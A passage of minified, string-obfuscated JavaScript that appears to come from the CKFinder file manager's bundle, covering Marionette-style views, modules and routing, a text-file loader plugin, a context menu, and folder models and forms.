this[e],this.triggerMethod(S('E4"%&<.v?+(9><'),e,t)})},_getImmediateChildren:function(){return f.chain(this.regionManager.getRegions()).pluck(S(":XIOLZ.5\x14*!2")).compact().value()}}),E.Behavior=E.Object.extend({constructor:function(e,t){this.view=t,this.defaults=f.result(this,S("=ZZ& 7/06"))||{},this.options=f.extend({},this.defaults,e),this.ui=f.extend({},f.result(t,S(":NU")),f.result(this,S("\x18ls"))),E.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(e){this.$el=e.$el,this.el=e.el}}),E.Behaviors=function(i,u){var c=/^(\S+)\s*(.*)$/;function o(e,t){return u.isObject(e.behaviors)?(t=o.parseBehaviors(e,t||u.result(e,S("\x0frtzrb|yek"))),o.wrap(e,t,u.keys(r)),t):{}}var r={behaviorTriggers:function(e,t){return new n(this,t).buildBehaviorTriggers()},behaviorEvents:function(e,t){var n={};return u.each(t,function(o,s){var a={},e=u.clone(u.result(o,S("+I[KADB")))||{};e=i.normalizeUIKeys(e,d(o));var l=0;u.each(e,function(e,t){var n=t.match(c),i=n[1]+"."+[this.cid,s,l++," "].join("")+n[2],r=u.isFunction(e)?e:o[e];r&&(a[i]=u.bind(r,o))},this),n=u.extend(n,a)},this),n}};function n(e,t){this._view=e,this._behaviors=t,this._triggers={}}function d(e){return e._uiBindings||e.ui}return u.extend(o,{behaviorsLookup:function(){throw new i.Error({message:S("\nRcx.bebf3ppp~v|:ltxlz\0XMVV\x05DB@H\\BC_]\x0fQCW\x13GAYE]]\x14"),url:S(',@O]Y^\\V@AS\x19Z\\RZJTQM3o*7))e%-!+=%"<<<>=8!%')})},getBehaviorClass:function(e,t){return e.behaviorClass?e.behaviorClass:i._getValue(o.behaviorsLookup,this,[e,t])[t]},parseBehaviors:function(r,e){return u.chain(e).map(function(e,t){var n=new(o.getBehaviorClass(e,t))(e,r),i=o.parseBehaviors(r,u.result(n,S("-LJXPDZ[GE")));return[n].concat(i)}).flatten().value()},wrap:function(t,n,e){u.each(e,function(e){t[e]=u.partial(r[e],t[e],n)})}}),u.extend(n.prototype,{buildBehaviorTriggers:function(){return u.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(e,t){var n=u.clone(u.result(e,S("\x1aontyxESQ")))||{};n=i.normalizeUIKeys(n,d(e)),u.each(n,u.bind(this._setHandlerForBehavior,this,e,t))},_setHandlerForBehavior:function(e,t,n,i){var r=i.replace(/^\S+/,function(e){return e+"."+S("\x1b~xv~VHMQPWO@OLXX")+t});this._triggers[r]=this._view._buildViewTrigger(n)}}),o}(E,f),E.AppRouter=s.Router.extend({constructor:function(e){this.options=e||{},s.Router.apply(this,arguments);var t=this.getOption(S("A#34\x17)2<,9")),n=this._getController();this.processAppRoutes(n,t),this.on(S("\x1bnrkkE"),this._processOnRoute,this)},appRoute:function(e,t){var n=this._getController();this._addAppRoute(n,e,t)},_processOnRoute:function(e,t){if(f.isFunction(this.onRoute)){var n=f.invert(this.getOption(S("1SCDgYBL\\I")))[e];this.onRoute(e,n,t)}},processAppRoutes:function(t,n){if(n){var e=f.keys(n).reverse();f.each(e,function(e){this._addAppRoute(t,e,n[e])},this)}},_getController:function(){return this.getOption(S("\x11q|zadxtu\x7fi"))},_addAppRoute:function(e,t,n){var i=e[n];if(!i)throw new E.Error(S("$hCS@FN\v\x0e")+n+S("\x198;k|m?NNV\x03BJSIL\tEE\fYFJ\x10R]]@GY[T\\H"));this.route(t,n,f.bind(i,e))},mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,triggerMethod:E.triggerMethod,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.Application=E.Object.extend({constructor:function(e){this._initializeRegions(e),this._initCallbacks=new E.Callbacks,this.submodules={},f.extend(this,e),this._initChannel(),E.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod(S('A &"*4"r:>*>9'),e),this._initCallbacks.run(e,this),this.triggerMethod(S("\r}{qcf"),e)},addRegions:function(e){return this._regionManager.addRegions(e)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(e){return this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},getRegions:function(){return this._regionManager.getRegions()},module:function(e,t){var n=E.Module.getClass(t),i=f.toArray(arguments);return i.unshift(this),n.create.apply(n,i)},getRegionManager:function(){return new E.RegionManager},_initializeRegions:function(e){var t=f.isFunction(this.regions)?this.regions(e):this.regions||{};this._initRegionManager();var n=E.getOption(e,S("<O[X).,0"));return f.isFunction(n)&&(n=n.call(this,e)),f.extend(t,n),this.addRegions(t),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,S("\x1d|zFNPF\x1eDBC\x12[OLEB@"),function(){E._triggerMethod(this,S("\x1b~xxpRD\x18B@A\x1cUMNCDB"),arguments)}),this.listenTo(this._regionManager,S("$DBC\x12[OLEB@"),function(e,t){this[e]=t,E._triggerMethod(this,S("6V\\]\0IYZWP."),arguments)}),this.listenTo(this._regionManager,S("\x14wsqwk\x7f!nxspVD\x18QABOHF"),function(){E._triggerMethod(this,S('\x11pvrzdr"k\x7fvsk{%RDEJKK'),arguments)}),this.listenTo(this._regionManager,S("C6 +(>,p9)*' >"),function(e){delete this[e],E._triggerMethod(this,S("\x1fRDOLR@\x1cUMNCDB"),arguments)})},_initChannel:function(){this.channelName=f.result(this,S("5U_YWT^Ps_R%"))||S("(NFDNLB"),this.channel=f.result(this,S("\nhdl`au}"))||s.Wreqr.radio.channel(this.channelName),this.vent=f.result(this,S("\x0eyu\x7ff"))||this.channel.vent,this.commands=f.result(this,S("$FIJEHDO_"))||this.channel.commands,this.reqres=f.result(this,S("'ZL[YI^"))||this.channel.reqres}}),E.Module=function(e,t,n){this.moduleName=e,this.options=f.extend({},this.options,n),this.initialize=n.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,f.isFunction(this.initialize)&&this.initialize(e,t,this.options)},E.Module.extend=E.extend,f.extend(E.Module.prototype,s.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(t){this._isInitialized||(f.each(this.submodules,function(e){e.startWithParent&&e.start(t)}),this.triggerMethod(S("*IIKA]U\vAGUGB"),t),this._initializerCallbacks.run(t,this),this._isInitialized=!0,this.triggerMethod(S("6DLXHO"),t))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod(S("\x14wsqwk\x7f!oiqo")),f.invoke(this.submodules,S("\x1dmkOQ")),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod(S("5ECWI")))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,t){if(e){var n=f.flatten([this,this.app,s,E,s.$,f,t]);e.apply(this,n)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new E.Callbacks,this._finalizerCallbacks=new E.Callbacks},triggerMethod:E.triggerMethod}),f.extend(E.Module,{create:function(i,e,r){var o=i,s=f.drop(arguments,3),t=(e=e.split(".")).length,a=[];return a[t-1]=r,f.each(e,function(e,t){var n=o;o=this._getModule(n,e,i,r),this._addModuleDefinition(n,o,a[t],s)},this),o},_getModule:function(e,t,n,i,r){var o=f.extend({},i),s=this.getClass(i),a=e[t];return a||(a=new s(t,n,o),e[t]=a,e.submodules[t]=a),a},getClass:function(e){var t=E.Module;return e?e.prototype instanceof t?e:e.moduleClass||t:t},_addModuleDefinition:function(e,t,n,i){var r=this._getDefine(n),o=this._getStartWithParent(n,t);r&&t.addDefinition(r,i),this._addStartWithParent(e,t,o)},_getStartWithParent:function(e,t){var n;return f.isFunction(e)&&e.prototype instanceof E.Module?(n=t.constructor.prototype.startWithParent,!!f.isUndefined(n)||n):!f.isObject(e)||(n=e.startWithParent,!!f.isUndefined(n)||n)},_getDefine:function(e){return!f.isFunction(e)||e.prototype instanceof E.Module?f.isObject(e)?e.define:null:e},_addStartWithParent:function(e,t,n){t.startWithParent=t.startWithParent&&n,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),E}),CKFinder.define(S("\fNEIy\x7fvvf:@~}ni4^|mz\x0fbMNIJH"),[S("&RFMOY_NA]U"),S("\x15{vjpuuyijz")],function(n,i){"use strict";return{proto:{getTemplate:function(){var e=i.getOption(this,S('?4$/3($2"')),t=i.getOption(this,S("-GB@^@GG")),n=this.name;return this.finder.templateCache.has(n)?this.finder.templateCache.get(n):this.finder.templateCache.compile(n,e,t)},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("\vxhc\x7f|pfv\\pzg}ki"));return t=i._getValue(t,this),n.extend(e,{lang:this.finder.lang,config:this.finder.config},t)}},util:{construct:function(e){if(!this.name){if(!e.name)throw S("'FHGN\f]O]Q\\WGQG\x16ZMJN\x1b^X\x1eL0$!*\",##");this.name=e.name}if(!this.finder){if(!e.finder)throw S('"eMKBBZ\tZJ^LCJDT@\x13Y@EC\x18[_\x1bOM[\\)\'+& e (:i<"):to')+this.name;this.finder=e.finder}this.finder.fire(S("1DZQB\f")+this.name,{view:this},this.finder)}}}}),CKFinder.define(S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1585)5(5);\t\t\x04\x15"),[S(" TLGAWUDG[O"),S(" LCQMJHB\\]O"),S('8zq}USZZ2n\x14*!25h\n(9.c\x0e!"=><')],function(i,e,t){"use strict";var n=e.CompositeView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t),this.triggerMethod(S("2R@AWTP{O]ZXL"))}})}),CKFinder.define(S("\rMDVx|wqg9Aq|mh3_\x7flE\x0ekWAHpNM^"),[S("#IDTNGGO_XH"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'$'$\"")],function(e,t){"use strict";var n=e.ItemView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("\x1djzXU"),[S(":VSYKS%")],function(e){"use strict";var u,r,s,a,l,i=[S("\x12^gm{{*7BVPUJKp"),S("\x1eRIBPLWJ@S\x06qggdyz\x7f"),S("B\x0e7=++zg\x12\x06\0\x05\x1a\x1b\0\x7ff}d")],n=/^\s*<\?xml(\s)+version=[\'\"](\d)*.(\d)*[\'\"](\s)*\?>/im,o=/<body[^>]*>\s*([\s\S]+)\s*<\/body>/im,c="undefined"!=typeof location&&location.href,d=c&&location.protocol&&location.protocol.replace(/\:/,""),f=c&&location.hostname,h=c&&(location.port||void 0),g={},p=e.config&&e.config()||{};function v(e,t){return void 0===e||""===e?t:e}return u={version:S("\x15$9(7+-"),strip:function(e){if(e){var t=(e=e.replace(n,"")).match(o);t&&(e=t[1])}else e="";return e},jsEscape:function(e){return e.replace(/(['\\])/g,S("\x12O0$")).replace(/[\f]/g,S(">c&")).replace(/[\b]/g,S("4iT")).replace(/[\n]/g,S("E\x1a)")).replace(/[\t]/g,S("&{\\")).replace(/[\r]/g,S("\x1cAl")).replace(/[\u2028]/g,S(".sE\x03\x02\x01\f")).replace(/[\u2029]/g,S('\vPx<?"('))},createXhr:p.createXhr||function(){var e,t,n;if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)for(t=0;t<3;t+=1){n=i[t];try{e=new ActiveXObject(n)}catch(e){}if(e){i=[n];break}}return e},parseName:function(e){var t,n,i,r=!1,o=e.lastIndexOf("."),s=0===e.indexOf(S("0\x1f\x1d"))||0===e.indexOf(S("Ehig"));return-1!==o&&(!s||1<o)?(t=e.substring(0,o),n=e.substring(o+1)):t=e,-1!==(o=(i=n||t).indexOf("!"))&&(r=i.substring(o+1)===S(")Y_^D^"),i=i.substring(0,o),n?n=i:t=i),{moduleName:t,ext:n,strip:r}},xdRegExp:/^((\w+)\:)?\/\/([^\/\\]+)/,useXhr:function(e,t,n,i){var r,o,s,a=u.xdRegExp.exec(e);return!a||(r=a[2],s=(o=(o=a[3]).split(":"))[1],o=o[0],(!r||r===t)&&(!o||o.toLowerCase()===n.toLowerCase())&&(!s&&!o||function(e,t,n,i){if(t===i)return!0;if(e===n){if(e===S("$MRSX"))return v(t,S(")\x12\x1b"))===v(i,S(":\x03\f"));if(e===S("'@]^[_"))return v(t,S("\x10%& "))===v(i,S("\x10%& "))}return!1}(r,s,t,i)))},finishLoad:function(e,t,n,i){n=t?u.strip(n):n,p.isBuild&&(g[e]=n),i(n)},load:function(t,e,n,i){if(i&&i.isBuild&&!i.inlineText)n();else{p.isBuild=i&&i.isBuild;var r=u.parseName(t),o=r.moduleName+(r.ext?"."+r.ext:""),s=e.toUrl(o),a=p.useXhr||u.useXhr;0!==s.indexOf(S("\x1bypnkY\x1b"))?!c||a(s,d,f,h)?u.get(s,function(e){u.finishLoad(t,r.strip,e,n)},function(e){n.error&&n.error(e)}):e([o],function(e){u.finishLoad(r.moduleName+"."+r.ext,r.strip,e,n)},function(e){n.error&&n.error(e)}):n()}},write:function(e,t,n,i){if(g.hasOwnProperty(t)){var r=u.jsEscape(g[t]);n.asModule(e+"!"+t,S('6S]_SUY\x15XJ."6*++foai1k>(::"?rt')+r+S("=\x19\x04=hyI"))}},writeFile:function(n,e,t,i,r){var o=u.parseName(e),s=o.ext?"."+o.ext:"",a=o.moduleName+s,l=t.toUrl(o.moduleName+s)+".js";u.load(a,t,function(e){var t=function(e){return i(l,e)};t.asModule=function(e,t){return i.asModule(e,l,t)},u.write(n,a,t,r)},r)}},p.env===S("9TTXX")||!p.env&&"undefined"!=typeof process&&process.versions&&process.versions.node&&!process.versions[S(")DDHH\x03XUSYZ@")]&&!process.versions[S("\x1b}iqr\rRJFHI")]?(r=require.nodeRequire(S("\x1eyS")),u.get=function(e,t,n){try{var i=r.readFileSync(e,S(" TVE\x1c"));"\ufeff"===i[0]&&(i=i.substring(1)),t(i)}catch(e){n&&n(e)}}):p.env===S("=FW2")||!p.env&&u.createXhr()?u.get=function(i,r,o,e){var t,s=u.createXhr();if(s.open(S(")mnx"),i,!0),e)for(t in e)e.hasOwnProperty(t)&&s.setRequestHeader(t.toLowerCase(),e[t]);p.onXhr&&p.onXhr(s,i),s.onreadystatechange=function(e){var t,n;4===s.readyState&&(399<(t=s.status||0)&&t<600?((n=new Error(i+S("+\fez{`\x11AGUACD\x02\x19")+t)).xhr=s,o&&o(n)):r(s.responseText),p.onXhrComplete&&p.onXhrComplete(s,i))},s.send(null)}:p.env===S("C6-/)'")||!p.env&&"undefined"!=typeof Packages&&"undefined"!=typeof java?u.get=function(e,t){var n,i,r=S(">J4'o{"),o=new java.io.File(e),s=java.lang.System.getProperty(S("2_][S\x19K\\JZN\\JP2")),a=new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream(o),r)),l="";try{for(n=new java.lang.StringBuffer,(i=a.readLine())&&i.length()&&65279===i.charAt(0)&&(i=i.substring(1)),null!==i&&n.append(i);null!==(i=a.readLine());)n.append(s),n.append(i);l=String(n.toString())}finally{a.close()}t(l)}:(p.env===S('"[TFIIFLI_')||!p.env&&"undefined"!=typeof Components&&Components.classes&&Components.interfaces)&&(s=Components.classes,a=Components.interfaces,Components.utils[S("\rgb`~`g")](S("$WCTG\\XHI\x17\x01\0WCW\x1cYZRBT\\I\x14zTRZ\x155+/7k,4%")),l=S("\x1c]spZHNOE\vIUO\x06]BBIAXC\x1c@VS\\ECJ@\x17PYD\x05\x0e")in s,u.get=function(e,t){var n,i,r,o={};l&&(e=e.replace(/\//g,"\\")),r=new FileUtils.File(e);try{(n=s[S("-nB_K[_XT\x18XJ^\x15UYIIP2*m%-)#j!':>8`=;\"43>od")].createInstance(a.nsIFileInputStream)).init(r,1,0,!1),(i=s[S('3tXYMQUVZ\x12RLXo(,7(j%(&?/98(<b9?"& x%#*<;6gl')].createInstance(a.nsIConverterInputStream)).init(n,S("\x0feet>,"),n.available(),a.nsIConverterInputStream.DEFAULT_REPLACEMENT_CHARACTER),i.readString(n.available(),o),i.close(),n.close(),t(o.value)}catch(e){throw new Error((r&&r.path||"")+S("\x13.5")+e)}}),u}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1f20+\x05\x19\x16.\x01\v\x13H+\x06\x04\x1f\t\x15\x1a"\x15\x1f\x07:\0\x10\x1bY\x1c\x16\x0e'),[],function(){return S("\x19a`#=wk\x0eEKUMACU\bTWPW\x12\x11RM;;\x0fU\x15BVZPT_YE\x03\x1dmp`c')'4;th>%`,;>q)(kuw>,w3(\x1d>*6\x16\x04B\x1e\x19\x10\x0fJ\x1b\x1d\v\x1f\t@\n\x06\x03\x10\x10\x1f\x11\x11V\f\x03F\x07\x06\x07\x06A_iu,jgjh'ut\x7fb!oza=xq|z8ml'9so2q\x7fqG\x0fFJV\x05\x1b\x1a\x15\t\rGX_\t\x0fML^VRAML\x07\x06GFNTYW4:9|98f2!d#(##c4+lr: {?477z&!&%`\x1d\x1c@C\x1f\x1eYGI\0\x1eE\x05\x1e/\f\x04\x18\x04\x16T\b\v\x16\n\x10\x1bV\x18\x14\r\x1ebmgg9'ru}l(pw2sr0usgu8u|~4tzqx#=[Z\x1f\x03MQ\bIIDO\vQP\f\x0fKJ\r\x13]A\x18[QWQzHILV\"46&7e;:324k%9`#9?9\x12 !$>:,.>/}d>\x14\x15\x10\n\x06\x10\x12\x02\x15\x14\x11\x10Q\f\x1a\x1b\x02\x18\x10\x06\0\x10X\x19\x19\x14\x1f\x06\x01@\\\x04{<cwpwoe}}o%zlbzulo1onhjeba$a` \x15)(YX\x19\x05OS\x06EKIIA\x0eRM;;\x0f\x1bT\b=CB\x05FA7")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\r >%7+ \x1839-v\f29*-p#\x0e\f\x17\x01\x1d\x12*\r\x07\x1f=\x05\b\x19"),[S("D0(#-;9(#?+"),S("@+36!7?"),S(";\x7fvxV.%'1k\x13/\"?:e\t->+`\x13>?#;&?#=\x0f3>+"),S("/sztZZQSE\x17oS^KN\x11}!2'l\r1#*\x1e /<"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\b##:*(%\x1f6: y\x1477.>$)\x13:\x0e\x14+\x17\x01\bH\x03\x07\x1d"),S("&dcoCEHH\\\0eE[_\x1b~SN{V^^")],function(u,c,e,i,r,d){"use strict";return e.extend({name:S("#gJHSMQ^fIC["),template:S("&\x1b]E\x14\x17\x03XB\x11"),childViewContainer:S("\x13ay"),emptyView:i.extend({name:S("5uXVM_CHp[Q5\x04/30<"),template:S("#\x18AOQ\bJFJ_^\x13\rSZT\x1eYPEDY^_\x19\x02\x01\x11[)7|")}),initialize:function(i){var o=this,e=c(document),t=S("\x15{xmj\x7f\x7fsjp?CNLWA]RJMG_"),n=i.position,r=i.positionToEl;if(!n&&r){var s=r.get(0).getBoundingClientRect();n={x:s.left+r.width()/2,y:s.top+r.height()/2}}function a(e){var t=e.model.get(S("\x1fABVJKK")),n=e.evt;u.isFunction(t)&&(n.stopPropagation(),n.preventDefault(),t(i.forView)),setTimeout(function(){o.destroy()},10)}function l(e){!o||o.$el.find(e.target).length||o.isDestroyed||o.destroy()}o.$el.attr(S(",IO[Q\x1cF[QXS"),o.finder.config.swatch),o.on(S("0UW@@GYN"),function(){e.off(t,l),o.$el.length&&o.$el.remove()}),o.on(S("\x1dlzNEGQ"),function(){o.$el.find(S(",XB")).listview(),c(S("!\fVM\bVHX\\Z\x06OB@[QX\\VF")).remove(),o.$el.popup().popup(S("\x12|dpx")),o.$el.find(S("=\x10J)l 7*\x7f .::>")).trigger(S("\x11t|w`e")),n&&n.x&&n.y&&o.$el.popup(S("\r|j`~az`|yy"),function(e,t){var n=e.x,i=e.y,r=t.height(),o=t.width();return{x:parseInt(n+(window.innerWidth<n+o?-1:1)*o/2,10),y:parseInt(i+(window.innerHeight<i+r?-1:1)*r/2+document.body.scrollTop,10)}}(n,o.$el)),setTimeout(function(){e.one(t,l)},0)}),o.on(S("=]W)-&5- 1}!=/&/!',;46"),function(e,t){o.destroy(),a(t)}),o.on(S("\rmgy}ve}pa-qm\x7fvwxg{OVL"),function(e,t){var n,i,r=t.evt;r.keyCode===d.up&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S('Dk3.e:>*8(c+9"31802')))[0<=(i=u.indexOf(n,e.$el.find("a").get(0))-1)?i:n.length-1].focus()),r.keyCode===d.down&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S("\n%yd#|dpfv9q\x7fdy{v~x")))[(i=u.indexOf(n,e.$el.find("a").get(0))+1)<=n.length-1?i:0].focus()),r.keyCode!==d.enter&&r.keyCode!==d.space||(o.destroy(),e.model.get(S("\fd}Nse{eq"))&&a(t)),r.keyCode===d.escape&&(r.stopPropagation(),r.preventDefault(),o.destroy())})},getChildView:function(e){var t={contextmenu:function(e){e.preventDefault(),e.stopPropagation()}};e.get(S("6SQOS_YO"))||(t[S(":XPT]T` ")]=function(e){this.trigger(S("\x18pn~q~rvCJGG"),{evt:e,view:this,model:this.model})},t[S("\n`itj`g\x7f2r")]=function(e){this.trigger(S("5_C]TQ^EYQH."),{evt:e,view:this,model:this.model})});var n={name:S("E\x05(&=/38\0+!%\x18&69"),finder:this.finder,template:r,events:t,tagName:S("\fag"),modelEvents:{"change:active":S("\x13fpxs}k")}};return e.get(S("\x1fDHTJ@@T"))&&(n.attributes={"data-role":S("\x1awunj2DHTJ@@T")}),i.extend(n)}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\r >%7+ \x1839-v\x1942);'\x14,\x07\r\x11"),[S("\x17mw~~nn}pRD"),S(".MQRYQ[[S"),S("\x14V]Qqw~~n2SpDTNFW\neHF]OSX`KAE\x1edZQBE\x18{VTOYEJr%/7\x15- 1")],function(e,l,u){"use strict";function i(n){var e=this,i=e.finder,t=new l.Collection,r={groups:t,context:n.context};if(i.fire(S("\x14vyyl|boQxpj"),r,i)&&i.fire(S("\x19ytri{gTlGMQ\x1f")+n.name,r,i)){t.forEach(function(e){var t=new l.Collection;i.fire(S("/S^\\GQMBz]WO\x01")+n.name+":"+e.get(S("\x1dp~MD")),{items:t,context:n.context},i),e.set(S("!KWAHU"),t)});var o=new l.Collection;t.forEach(function(e){var t=e.get(S("\x15\x7fc}ti"));t.length&&(o.length&&o.add({divider:!0}),o.add(t.models))}),e.lastView&&e.lastView.destroy();var s=!(!n.evt||!n.evt.clientX)&&{x:n.evt.clientX,y:n.evt.clientY},a=n.positionToEl?n.positionToEl:null;i.request(S("1T\\W@E\rJ\\W^Q_[M")),e.lastView=new u({finder:i,className:S("9YPZ\x10]P.5';0(#)="),collection:o,position:s,positionToEl:a,forView:n.view}),e.lastView.on(S("C  53:&3"),function(){i.request(S('?&.!67\x7f4";=%9)'))}),e.lastView.render()}}return function(e){(this.finder=e).setHandler(S("4VYYL\\BOqXPJ"),i,this);var t=this;function n(){t.lastView&&t.lastView.destroy()}e.on(S("C1,|%$<8"),n),e.on(S("\x1chw%RDQJ^@"),n),e.on(S("@2*,61%2<:p'%>:u74<6&4:"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.showContextMenu,shortcuts:S(':@OUWY4<i8"tv:')})},null,null,50)}}),CKFinder.define(S("8zq}USZZ2n\x0f,  *4g\x0f%'((<<\x13>>?16\">77"),[S("!@BGNDHFL"),S("!ahbLHCM[\x05fCIKCC\x1et\\XQSE")],function(e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){this.on(S("6TPXT\\Y\x07P^-$"),this.sort)},comparator:function(){if("undefined"!=typeof Intl){var n=new Intl.Collator(void 0,{numeric:!0});if(n.compare)return function(e,t){return n.compare(e.get(S("\x1eqALG")),t.get(S("\x18w{vy")))}}return function(e,t){return e.get(S("\x1eqALG")).localeCompare(t.get(S('"MEHC')))}}()})}),CKFinder.define(S(" bieMKBBZ\x06gDHHB\\\x1fw]_PPD"),[S("\x12quv}uww\x7f"),S("E\x05\f\x0e $/)?a\x02?57?'z\x1084=?)/\x1e13\f\x04\x01\x17\r\n\b")],function(e,o){"use strict";return e.Model.extend({defaults:{name:"",hasChildren:!1,resourceType:"",isRoot:!1,parent:null,isPending:!1,"view:isFolder":!0},initialize:function(){this.set(S("6YYT_"),this.get(S("@/#.!")).toString(),{silent:!0}),this.set(S(",NFF\\U@VZ"),new o,{silent:!0});var e=this.get(S("0RZZXQDRV"));e.on(S(",NFN^VW"),r),e.on(S("\nyi`ayu"),r),this.on(S(".LXP\\TQ\x0fU_QU^IYS"),function(e,t){t&&(t.on(S("$FNFFNO"),r),t.on(S(":IYPQI%"),r))});var t=this.get(S("*J@AAXUUwK@PXDQVTH"));t&&"string"==typeof t&&this.set(S("=_S,.5& \0>3-'9\"##="),t.split(","),{silent:!0});var n=this.get(S("\x1d\x7fsLNUF@`^SMGYBCC]"));n&&"string"==typeof n&&this.set(S("\x1c|rsOVGGa]RBFZCDB^"),t.split(","),{silent:!0});var i=this;function r(){i.set(S("6_YJySUQZM%/"),!!i.get(S("&D@@FO^H@")).length)}},getPath:function(e){var t,n;return n=(t=this.get(S("%VFZLD_")))?t.getPath(e).toString()+this.get(S("2]UXS"))+"/":"/",this.get(S("@(1\x11+*2"))&&e&&e.full&&(n=this.get(S('"QAVIRZJO\x7fU]K'))+":"+n),n},getHash:function(){return this.has(S("\x11zrg}"))?this.get(S("\x12{uf~")):this.get(S(" QCQAKR")).getHash()},getUrl:function(){if(this.has(S("\x1fUSN")))return this.get(S("'][F"));var e=this.get(S("\x19jznxpk"));if(!e)return!1;var t=e.getUrl();return t&&t+encodeURIComponent(this.get(S("@/#.!")))+"/"},isPath:function(e,t){return e===this.getPath()&&t===this.get(S("\r|jc~gawpBnh|"))},getResourceType:function(){for(var e=this;!e.get(S("\x0efcC}|`"));)e=e.get(S("\v|l|j~e"));return e}},{invalidCharacters:S("\x1d\x14C\0\x0e\x02\x19\x04\x0f\x06\x18\b\v\n\x17\f\x13\x0eS"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)}})}),CKFinder.define(S('3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\n""+5#!|\x12::3=+\x14:18\x1a6\x01\r\r\x040\0\v\x17\x04\b\x1e\x0eB\t\x01\x1b'),[],function(){return S('7\x04_UIQ\x1d_\\4(--ygeevCCw ,,*<oXZ].-vx0.u84?3\x0f\x06/\x06\x17\x16\x07\0\rI\x17\x16fdgS\x19\x1f\x02\x06\0U\x18\x16\x15\x1cGY\x12\x18\t9omffvKgjm+*}ma{j-3ih55\x7fc6\x7fuwxxlQALG\x03YX\x04\x07\\HHBBIKW\r\x13\x03\x11\x14TD^Y\x14H^MHWM%%\x7fa073"ji.">pl.%%=qj__kw5;991`U\\N\x04\f\x16\bXmT\x19J\b\0\f\x1d\x1cMS\x17\x01\x06\x1a\x04Z\x15\x1c\t\b\x1d\x1a\x1b]>=-s:\x0f')}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f%'((<<\x7f\x07;6#&y\x1175>>.\x13?2\x05%\v\x02\b\n\x011\x01\f\x1d"),[S("-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\v7!(\x10.->"),S(':xw{WQ$$0l\t*""$:e\r#!**"'),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bsY[\\\\HH\x13{QS$$0\r%(#\x03!(&$+\x19+\" =3'1{28,")],function(e,t,n){"use strict";return e.extend({name:S("#bJJCM[dJAHjFQ]]Tb\\S@"),template:n,ui:{error:S(",\x03K]B^@\x1eYPEDY^_"),folderName:S("\x12zzeccCw{vy <qEVdLHACUfHGN\x0ep")},events:{"input @ui.folderName":function(){var e=this.ui.folderName.val().toString().trim();t.isValidName(e)?this.model.unset(S("1WAFZD")):this.model.set(S("\x17}khtn"),this.finder.lang.errors.folderInvalidCharacters.replace(S('0JVZGTZ[WN__\x7fU_M!"6&66;'),t.invalidCharacters)),this.model.set(S("\x13rzzs}kTzqx"),e)},submit:function(e){this.trigger(S("4FCUUPN\x01ZRLR")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.error.show(),this.ui.error.html(t)):this.ui.error.hide()}}})}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07jXNMYKi_]VVF\x1auE]XN^zRR[%3"),[S("\x1d|~CJ@LJ@"),S(".l{w[]PPD\x18uV^NPXM\x10\x06..'!75h\x1e /<?b\b <57!\x1a4;2\x1c0;73:\b6\x05\x16")],function(s,a){"use strict";function e(e){var n=e.data.context.folder;e.finder.request(S("\x17tv{\x7fyo$wIEG")),e.data.response.error||(n.set(S("\x0egqbQ{}yre}w"),!0),e.finder.once(S("8ZUVQ\\P[z $7!7|\0-=\f$ )+=#"),function e(t){t.data.context.parent.cid===n.cid&&(t.data.response.error||n.trigger(S("+YD\x14JHAS]P")),t.finder.removeListener(S("+OBCBQ_V\tUSBRJ\x03}^H{QS$$00"),e))}),e.finder.request(S("/S^_^U[R\rK\\T_"),{name:S("*lIYh@\\UWAG"),folder:n,context:{parent:n}},null,null,30))}return 